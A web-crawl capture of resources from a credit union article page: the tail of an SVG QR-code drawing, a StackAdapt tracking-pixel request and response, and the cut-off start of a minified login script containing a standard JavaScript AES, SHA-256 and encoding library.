<g transform="translate(232,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(280,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(16,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(32,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(40,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,232) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(16,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(64,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(264,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,240) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(280,248) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,256) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(280,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,264) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(264,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,272) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(280,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,280) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,288) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,296) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,296) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,296) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,296) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,296) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,296) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,296) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,296) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,296) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,296) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,296) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,296) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,296) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(280,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,304) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(16,16)"><g transform="scale(4)"><path d="M0,0v14h14V0H0z M12,12H2V2h10V12z"/></g></g>
<g transform="translate(256,16)"><g transform="scale(4)"><path d="M0,0v14h14V0H0z M12,12H2V2h10V12z"/></g></g>
<g transform="translate(16,256)"><g transform="scale(4)"><path d="M0,0v14h14V0H0z M12,12H2V2h10V12z"/></g></g>
<g transform="translate(32,32)"><g transform="scale(4)"><rect width="6" height="6"/></g></g>
<g transform="translate(272,32)"><g transform="scale(4)"><rect width="6" height="6"/></g></g>
<g transform="translate(32,272)"><g transform="scale(4)"><rect width="6" height="6"/></g></g>
</g></svg>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=xJx2WN4M64mZfiqw87sVaw&is_js=true&landing_url=https%3A%2F%2Fwww.elements.org%2Fwealth%2Farticles%2F2021%2Fcharting-your-financial-future%2F&t=Charting%20Your%20Financial%20Future%20%7C%20Elements%20Financial&tip=yGOj9tMQmgNDYmYcD0zB7EEblvYmMOxByWd_9PWYtk8&host=https%3A%2F%2Fwww.elements.org&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIMGTrJpHkUeHJthgdUV0UUTijOGFQBfRcqnlWHgAF4h9ELcBGAQg0erWywYwAToE_kXKCEIEmxP2Hw.%252BAYEgDYtvjAdikyl2u9MNzccBAkUbGMFG6RrJKclPqo&sa-user-id-v2=s%253A4lROrUhaUMh3yzhVKdM4nwOHPoI.n7gjCzNW9eW6fnVsLp1EdXp9sD3KOVsdjX0aExMkojY&sa-user-id=s%253A0-e2544ead-485a-50c8-77cb-385529d3389f.CJz4DLYUv8nu6hluACOgfNycYxtnfYMHdKmNX%252FxCK40
body_size: 19
content:
{"conversion_tracker_uids":["8eM41bC6zkIStnN3S8gkBr"],"retargeting_tracker_uids":null,"lookalike_tracker_uids":null}

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://kc.elements.org/scriptdealer/script/v1/jqfblm/login.js?clientId=efeb8d57-ea72-4b33-9e5b-065bcde8ad7e&websiteId=609
body_size: 143432
content:
(function(){var ejcl={cipher:{},hash:{},mode:{},misc:{},codec:{},exception:{corrupt:function(message){this.toString=function(){return"CORRUPT: "+this.message};this.message=message},invalid:function(message){this.toString=function(){return"INVALID: "+this.message};this.message=message},bug:function(message){this.toString=function(){return"BUG: "+this.message};this.message=message},notReady:function(message){this.toString=function(){return"NOT READY: "+this.message};this.message=message}}};ejcl.cipher.aes=
function(key){if(!this._tables[0][0][0])this._precompute();var i,j,tmp,encKey,decKey,sbox=this._tables[0][4],decTable=this._tables[1],keyLen=key.length,rcon=1;if(keyLen!==4&&keyLen!==6&&keyLen!==8)throw new ejcl.exception.invalid("invalid aes key size");this._key=[encKey=key.slice(0),decKey=[]];for(i=keyLen;i<4*keyLen+28;i++){tmp=encKey[i-1];if(i%keyLen===0||keyLen===8&&i%keyLen===4){tmp=sbox[tmp>>>24]<<24^sbox[tmp>>16&255]<<16^sbox[tmp>>8&255]<<8^sbox[tmp&255];if(i%keyLen===0){tmp=tmp<<8^tmp>>>24^
rcon<<24;rcon=rcon<<1^(rcon>>7)*283}}encKey[i]=encKey[i-keyLen]^tmp}for(j=0;i;j++,i--){tmp=encKey[j&3?i:i-4];if(i<=4||j<4)decKey[j]=tmp;else decKey[j]=decTable[0][sbox[tmp>>>24]]^decTable[1][sbox[tmp>>16&255]]^decTable[2][sbox[tmp>>8&255]]^decTable[3][sbox[tmp&255]]}};ejcl.cipher.aes.prototype={encrypt:function(data){return this._crypt(data,0)},decrypt:function(data){return this._crypt(data,1)},_tables:[[[],[],[],[],[]],[[],[],[],[],[]]],_precompute:function(){var encTable=this._tables[0],decTable=
this._tables[1],sbox=encTable[4],sboxInv=decTable[4],i,x,xInv,d=[],th=[],x2,x4,x8,s,tEnc,tDec;for(i=0;i<256;i++)th[(d[i]=i<<1^(i>>7)*283)^i]=i;for(x=xInv=0;!sbox[x];x^=x2||1,xInv=th[xInv]||1){s=xInv^xInv<<1^xInv<<2^xInv<<3^xInv<<4;s=s>>8^s&255^99;sbox[x]=s;sboxInv[s]=x;x8=d[x4=d[x2=d[x]]];tDec=x8*16843009^x4*65537^x2*257^x*16843008;tEnc=d[s]*257^s*16843008;for(i=0;i<4;i++){encTable[i][x]=tEnc=tEnc<<24^tEnc>>>8;decTable[i][s]=tDec=tDec<<24^tDec>>>8}}for(i=0;i<5;i++){encTable[i]=encTable[i].slice(0);
decTable[i]=decTable[i].slice(0)}},_crypt:function(input,dir){if(input.length!==4)throw new ejcl.exception.invalid("invalid aes block size");var key=this._key[dir],a=input[0]^key[0],b=input[dir?3:1]^key[1],c=input[2]^key[2],d=input[dir?1:3]^key[3],a2,b2,c2,nInnerRounds=key.length/4-2,i,kIndex=4,out=[0,0,0,0],table=this._tables[dir],t0=table[0],t1=table[1],t2=table[2],t3=table[3],sbox=table[4];for(i=0;i<nInnerRounds;i++){a2=t0[a>>>24]^t1[b>>16&255]^t2[c>>8&255]^t3[d&255]^key[kIndex];b2=t0[b>>>24]^
t1[c>>16&255]^t2[d>>8&255]^t3[a&255]^key[kIndex+1];c2=t0[c>>>24]^t1[d>>16&255]^t2[a>>8&255]^t3[b&255]^key[kIndex+2];d=t0[d>>>24]^t1[a>>16&255]^t2[b>>8&255]^t3[c&255]^key[kIndex+3];kIndex+=4;a=a2;b=b2;c=c2}for(i=0;i<4;i++){out[dir?3&-i:i]=sbox[a>>>24]<<24^sbox[b>>16&255]<<16^sbox[c>>8&255]<<8^sbox[d&255]^key[kIndex++];a2=a;a=b;b=c;c=d;d=a2}return out}};ejcl.bitArray={bitSlice:function(a,bstart,bend){a=ejcl.bitArray._shiftRight(a.slice(bstart/32),32-(bstart&31)).slice(1);return bend===undefined?a:ejcl.bitArray.clamp(a,
bend-bstart)},concat:function(a1,a2){if(a1.length===0||a2.length===0)return a1.concat(a2);var out,i,last=a1[a1.length-1],shift=ejcl.bitArray.getPartial(last);if(shift===32)return a1.concat(a2);else return ejcl.bitArray._shiftRight(a2,shift,last|0,a1.slice(0,a1.length-1))},bitLength:function(a){var l=a.length,x;if(l===0)return 0;x=a[l-1];return(l-1)*32+ejcl.bitArray.getPartial(x)},clamp:function(a,len){if(a.length*32<len)return a;a=a.slice(0,Math.ceil(len/32));var l=a.length;len=len&31;if(l>0&&len)a[l-
1]=ejcl.bitArray.partial(len,a[l-1]&2147483648>>len-1,1);return a},partial:function(len,x,_end){if(len===32)return x;return(_end?x|0:x<<32-len)+len*1099511627776},getPartial:function(x){return Math.round(x/1099511627776)||32},equal:function(a,b){if(ejcl.bitArray.bitLength(a)!==ejcl.bitArray.bitLength(b))return false;var x=0,i;for(i=0;i<a.length;i++)x|=a[i]^b[i];return x===0},_shiftRight:function(a,shift,carry,out){var i,last2=0,shift2;if(out===undefined)out=[];for(;shift>=32;shift-=32){out.push(carry);
carry=0}if(shift===0)return out.concat(a);for(i=0;i<a.length;i++){out.push(carry|a[i]>>>shift);carry=a[i]<<32-shift}last2=a.length?a[a.length-1]:0;shift2=ejcl.bitArray.getPartial(last2);out.push(ejcl.bitArray.partial(shift+shift2&31,shift+shift2>32?carry:out.pop(),1));return out},_xor4:function(x,y){return[x[0]^y[0],x[1]^y[1],x[2]^y[2],x[3]^y[3]]}};ejcl.codec.utf8String={fromBits:function(arr){var out="",bl=ejcl.bitArray.bitLength(arr),i,tmp;for(i=0;i<bl/8;i++){if((i&3)===0)tmp=arr[i/4];out+=String.fromCharCode(tmp>>>
24);tmp<<=8}return decodeURIComponent(escape(out))},toBits:function(str){str=unescape(encodeURIComponent(str));var out=[],i,tmp=0;for(i=0;i<str.length;i++){tmp=tmp<<8|str.charCodeAt(i);if((i&3)===3){out.push(tmp);tmp=0}}if(i&3)out.push(ejcl.bitArray.partial(8*(i&3),tmp));return out}};ejcl.codec.hex={fromBits:function(arr){var out="",i,x;for(i=0;i<arr.length;i++)out+=((arr[i]|0)+0xf00000000000).toString(16).substr(4);return out.substr(0,ejcl.bitArray.bitLength(arr)/4)},toBits:function(str){var i,out=
[],len;str=str.replace(/\s|0x/g,"");len=str.length;str=str+"00000000";for(i=0;i<str.length;i+=8)out.push(parseInt(str.substr(i,8),16)^0);return ejcl.bitArray.clamp(out,len*4)}};ejcl.codec.base64={_chars:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",fromBits:function(arr,_noEquals){var out="",i,bits=0,c=ejcl.codec.base64._chars,ta=0,bl=ejcl.bitArray.bitLength(arr);for(i=0;out.length*6<bl;){out+=c.charAt((ta^arr[i]>>>bits)>>>26);if(bits<6){ta=arr[i]<<6-bits;bits+=26;i++}else{ta<<=
6;bits-=6}}while(out.length&3&&!_noEquals)out+="\x3d";return out},toBits:function(str){str=str.replace(/\s|=/g,"");var out=[],i,bits=0,c=ejcl.codec.base64._chars,ta=0,x;for(i=0;i<str.length;i++){x=c.indexOf(str.charAt(i));if(x<0)throw new ejcl.exception.invalid("this isn't base64!");if(bits>26){bits-=26;out.push(ta^x>>>bits);ta=x<<32-bits}else{bits+=6;ta^=x<<32-bits}}if(bits&56)out.push(ejcl.bitArray.partial(bits&56,ta,1));return out}};ejcl.hash.sha256=function(hash){if(!this._key[0])this._precompute();
if(hash){this._h=hash._h.slice(0);this._buffer=hash._buffer.slice(0);this._length=hash._length}else this.reset()};ejcl.hash.sha256.hash=function(data){return(new ejcl.hash.sha256).update(data).finalize()};ejcl.hash.sha256.prototype={blockSize:512,reset:function(){this._h=this._init.slice(0);this._buffer=[];this._length=0;return this},update:function(data){if(typeof data==="string")data=ejcl.codec.utf8String.toBits(data);var i,b=this._buffer=ejcl.bitArray.concat(this._buffer,data),ol=this._length,
nl=this._length=ol+ejcl.bitArray.bitLength(data);for(i=512+ol&-512;i<=nl;i+=512)this._block(b.splice(0,16));return this},finalize:function(){var i,b=this._buffer,h=this._h;b=ejcl.bitArray.concat(b,[ejcl.bitArray.partial(1,1)]);for(i=b.length+2;i&15;i++)b.push(0);b.push(Math.floor(this._length/4294967296));b.push(this._length|0);while(b.length)this._block(b.splice(0,16));this.reset();return h},_init:[],_key:[],_precompute:function(){var i=0,prime=2,factor;function frac(x){return(x-Math.floor(x))*4294967296|
0}outer:for(;i<64;prime++){for(factor=2;factor*factor<=prime;factor++)if(prime%factor===0)continue outer;if(i<8)this._init[i]=frac(Math.pow(prime,1/2));this._key[i]=frac(Math.pow(prime,1/3));i++}},_block:function(words){var i,tmp,a,b,w=words.slice(0),h=this._h,k=this._key,h0=h[0],h1=h[1],h2=h[2],h3=h[3],h4=h[4],h5=h[5],h6=h[6],h7=h[7];for(i=0;i<64;i++){if(i<16)tmp=w[i];else{a=w[i+1&15];b=w[i+14&15];tmp=w[i&15]=(a>>>7^a>>>18^a>>>3^a<<25^a<<14)+(b>>>17^b>>>19^b>>>10^b<<15^b<<13)+w[i&15]+w[i+9&15]|0}tmp=
tmp+h7+(h4>>>6^h4>>>11^h4>>>25^h4<<26^h4<<21^h4<<7)+(h6^h4&(h5^h6))+k[i];h7=h6;h6=h5;h5=h4;h4=h3+tmp|0;h3=h2;h2=h1;h1=h0;h0=tmp+(h1&h2^h3&(h1^h2))+(h1>>>2^h1>>>13^h1>>>22^h1<<30^h1<<19^h1<<10)|0}h[0]=h[0]+h0|0;h[1]=h[1]+h1|0;h[2]=h[2]+h2|0;h[3]=h[3]+h3|0;h[4]=h[4]+h4|0;h[5]=h[5]+h5|0;h[6]=h[6]+h6|0;h[7]=h[7]+h7|0}};ejcl.mode.ccm={name:"ccm",encrypt:function(prf,plaintext,iv,adata,tlen){var L,i,out=plaintext.slice(0),tag,w=ejcl.bitArray,ivl=w.bitLength(iv)/8,ol=w.bitLength(out)/8;tlen=tlen||64;adata=
adata||[];if(ivl<7)throw new ejcl.exception.invalid("ccm: iv must be at least 7 bytes");for(L=2;L<4&&ol>>>8*L;L++);if(L<15-ivl)L=15-ivl;iv=w.clamp(iv,8*(15-L));tag=ejcl.mode.ccm._computeTag(prf,plaintext,iv,adata,tlen,L);out=ejcl.mode.ccm._ctrMode(prf,out,iv,tag,tlen,L);return w.concat(out.data,out.tag)},decrypt:function(prf,ciphertext,iv,adata,tlen){tlen=tlen||64;adata=adata||[];var L,i,w=ejcl.bitArray,ivl=w.bitLength(iv)/8,ol=w.bitLength(ciphertext),out=w.clamp(ciphertext,ol-tlen),tag=w.bitSlice(ciphertext,
ol-tlen),tag2;ol=(ol-tlen)/8;if(ivl<7)throw new ejcl.exception.invalid("ccm: iv must be at least 7 bytes");for(L=2;L<4&&ol>>>8*L;L++);if(L<15-ivl)L=15-ivl;iv=w.clamp(iv,8*(15-L));out=ejcl.mode.ccm._ctrMode(prf,out,iv,tag,tlen,L);tag2=ejcl.mode.ccm._computeTag(prf,out.data,iv,adata,tlen,L);if(!w.equal(out.tag,tag2))throw new ejcl.exception.corrupt("ccm: tag doesn't match");return out.data},_computeTag:function(prf,plaintext,iv,adata,tlen,L){var q,mac,field=0,offset=24,tmp,i,macData=[],w=ejcl.bitArray,
